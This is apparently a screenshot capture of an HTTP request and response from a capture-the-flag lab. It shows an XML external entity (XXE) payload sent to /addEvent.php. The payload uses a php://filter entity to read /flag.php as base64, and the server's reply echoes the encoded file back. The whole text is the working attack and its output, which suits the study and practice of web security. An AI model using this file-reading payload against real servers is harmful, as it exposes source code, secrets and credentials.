 Request
Clear
Response
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.59.30:46295
3 Content-Length: 154
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.59.30:46295
10 Referer: http://94.237.59.30:46295/event.php
11 Accept-Encoding: gzip, deflate
12 Cookie: PHPSESSID=b20538pges0ljqiar83ob02df0; uid=52
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16   <!ENTITY company SYSTEM "php://filter/convert.base64-encod
e/resource=/flag.php">
17 ]>
<root>
  <name>
18 &company;
19   </name>
  <details>
    testd
  </details>
  <date>
    2025-03-11
  </date>
</root>
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 22:46:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 88
9 Content-Type: text/html; charset=UTF-8
10
11 Event '
12 PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K
13 ' has been created.